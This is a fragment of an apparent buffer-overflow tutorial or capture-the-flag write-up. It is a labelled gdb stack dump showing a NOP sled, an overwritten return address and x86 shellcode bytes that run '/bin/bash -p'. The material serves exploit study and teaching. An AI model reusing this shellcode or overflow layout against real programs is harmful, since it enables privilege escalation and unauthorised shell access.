 0xffffd550: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd560: Next 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd570: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd580: EIP 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd590: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5b0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5c0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5d0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5e0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd5f0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd600: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd610: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd620: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd630: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd640: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd650: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd660: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd670: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd680: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd690: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6a0: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffd6b0: 0x90909090 0x90909090 0x99580b6a 0x2d686652 Shellcode
0xffffd6c0: 0x52e18970 0x2f68686a 0x68736162 0x6e69622f
0xffffd6d0: 0x5152e389 0xcde18953 0x42424280 EIP 0x534c0042
0xffffd6e0: 0x4c4f435f 0x3d53524f 0x303d7372 0x3d69643a
0xffffd6f0: 0x333b3130 0x6e6c3a34 0x3b31303d 0x6d3a3633
0xffffd700: 0x30303d68 0x3d69703a 0x333b3034 0x6f733a33
0xffffd710: 0x3b31303d 0x643a3533 0x31303d6f 0x3a35333b
0xffffd720: 0x343d6462 0x33333b30 0x3a31303b 0x343d6463